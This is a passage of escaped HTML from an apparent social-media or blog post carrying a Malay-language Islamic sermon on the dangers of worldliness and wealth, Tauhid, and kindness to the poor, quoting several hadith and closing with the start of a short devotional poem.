Mukminin'.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekiranya dinisbahkan dengan keadaan zaman moden sains dan teknologi hari ini, yang rata-rata umat manusia tertipu didalamnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka sudah tentulah mereka ini merupakan golongan yang akan dipandang rendah dan hina oleh umat Islam sendiri !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah permainan Dajjal Laknatullah di Akhir Zaman ini, iaitu dengan menukarkan persepsi dan mentaliti umat manusia supaya hanya fokus kearah Kemewahan, Keindahan, Kecantikan dan yang bersifat Keduniawian semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETahukah anda, apakah Hakikat daripada PERJUANGAN ISLAM itu ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukankah Agama Islam yang dibawa oleh Baginda Nabi SAW itu adalah mengajarkan kita untuk Mencintai Akhirat melebihi Duniawi Palsu yang sementara ini, dan mengajarkan kita ertinya Kesamarataan ataupun Keadilan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKebanyakannya umat Islam Akhir Zaman hari ini yang selalu mencanang-canang, bahawa kononnya terlalu Mencintai 'SUNNAH' Baginda Nabi SAW, dan mahu mencontohi Akhlaknya Nabi SAW.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi sayangnya, tidak pula sanggup mengikuti SUNNAH yang sebenar-benarnya. Hanya akan di ikuti yang bersesuaian dengan kehendak Hawa Nafsunya semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah SUNNAH paling terbesar yang harus dicontohi didalam kehidupan pada Hakikatnya untuk menghancurkan Iblis yang ada didalam diri dan yang diluar diri (Pengaruh luar).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah 'JALAN' yang paling terbaik sekali untuk membuang segala PENYAKIT AL-WAHN' (Cinta Dunia dan Takut Mati) dan untuk mencapainya matlamat \"PENYUCIAN JIWA\" yang sebenar-benarnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi umat Islam Akhir Zaman harini pula hanya mahukan makanan-makanan yang sedap sahaja, rumah besar yang cantik dan selesa, kenderaan yang mewah, pakaian yang cantik dan mahal, mahu kerjarkan pangkat dan jawatan, mahu dikenali dan ramai pengikut serta lain-lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang semuanya itu pada hakikatnya hanyalah bertujuan untuk meraih segala puji-pujian, kehormatan, kemegahan dan sebagainya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHidup hanya memenuhi dan menuruti Hawa Nafsu semata-mata (Mengikuti Iblis).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan supaya apa yang dibuat itu akan dipandang orang, dipuji orang dan dihormati oleh orang-orang lain.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka secara tidak sedar ataupun didalam keadaan sedar sedang menanamkan didalam hatinya Penyakit Ujub dan Riak semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah IBLIS ! \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang mengadu domba seluruh umat manusia untuk senantiasa suka bersaing, saling menjatuhkan, menikam sesama sendiri, haus pujian, ingin dihormati dan ingin dikenali dan mengejar keduniawian semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESampaikan ORANG-ORANG MISKIN pun dijauhi, kononnya takut diminta-minta ataupun dipinjam-pinjam. Apatah lagi mahu dibantu untuk memulihkan kehidupan mereka.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikatnya, orang-orang yang BERIMAN itu akan sangat-sangat takut dengan FITNAH HARTA !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETakut Harta yang Allah SWT berikan itu tidak akan digunakan ke JALAN Allah SWT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMalah digunakannya Harta itu untuk menjadi SYAITAN diduniawi palsu ini !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan mereka-mereka yang BERIMAN itu akan sangat-sangat takut dihisab kelak akibatnya FITNAH HARTA. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApatah lagi FITNAH ILMU, FITNAH PANGKAT atau JAWATAN, FITNAH PENGARUH atau PENGIKUT dan lain-lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi, cubalah anda lihat umat Islam Akhir Zaman harini, apa sudah jadi ???\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBelum lagi Dajjal Laknatullah keluar, tapi sudahpun menuruti dan mengikuti Iblis. Maka keadaan itu akan memudahkan Dajjal untuk mencapai misinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang HALAL menjadi HARAM, yang HARAM menjadi HALAL...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemuanya pakat sondol saja Membabi Buta dengan pelbagai alasan demi alasan yang akan dicari dan digunakannya. Bahkan sanggup menunggang Agamanya sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukankah Nabi SAW sudah memberikan PERINGATAN berkenaannya \"KUNCI SYURGA\" kepada umat Islam, iaitu;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada Ibnu Abbas dan ‘Imran bin Hussain ra, bahawasanya Rasulullah SAW telah bersabda;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku melihat ke dalam SYURGA, maka aku dapat melihat kebanyakan penghuninya adalah terdiri daripada kalangan ORANG-ORANG FAKIR MISKIN. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Muttafaqun ‘alaih)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E* PERINGATAN TAUHID.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang Kaya itu Hakikatnya hanyalah Allah SWT sahaja !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana hanya DIA sahajalah yang MAHA KAYA...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukannya pada makhluk, kerana tidak adanya sebesar zarah pun yang terbit daripada makhluk melainkan segalanya itu adalah Milik Allah SWT jua !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalau kita meletakkan Kekayaan itu kepada mahkluk, dan Harta itu kononnya adalah mencerminkan sebagai Kaya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka akan hilanglah pandangan kita kepada ALLAH SWT YANG MAHA BERKUASA LAGI  MAHA KAYA !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHatta kepada sebutir kuman juga pun, Allah SWT yang MAHA KAYA diatas PENCIPTAAN-NYA...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah TAUHID !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIaitu MENG-\"ESA\"-KAN Allah SWT semata-mata dan kita pula berusaha MENSUCIKAN ROHANI kita daripada Duniawi Palsu yang sementara ini dan kembali menjadi INSAN yang Mulia untuk pulang ke KAMPUNG AKHIRAT yang kekal abadi...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari Mush'ab ibnu Sa'ad ibnu Abu Waqqash ra berkata;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESa'ad merasa bahawa dirinya mempunyai kelebihan dibanding orang yang berada disekitarnya, kemudian Nabi SAW bersabda;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Bukankah kamu mendapatkan pertolongan dan Rezeki berkat adanya orang-orang yang lemah di sekitarmu ?\"  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Bukhari)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERasulullah Shallallahu ‘Alaihi wa Sallam  telah bersabda;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإنَّ الأنْبِياءَ لَمْ يُورِّثُوا دِينَاراً وَلا دِرْهَماً وإنَّما ورَّثُوا الْعِلْمَ، فَمنْ أَخَذَهُ أَخَذَ بِحظٍّ وَافِرٍ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya para Nabi ‘Alaihimush Shalatu Was Salam tidak MEWARISKAN Emas mahupun Perak yang mereka WARISKAN hanyalah ILMU. Maka barangsiapa yang mengambilnya sungguh dia telah mengambil bahagian yang SEMPURNA.” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Abu Dawud dan Tirmidzi)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f\" style=\"margin: 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDZIKIR QALB*\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHATI tidak bertulang,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi HATI mampu patah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHATI \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Etidak berlidah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi HATI mampu berkata-kata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHATI tidak bermata,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi HATI mampu melihat dengan jelas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHATI yang Ghaib itu tidak mempunyai 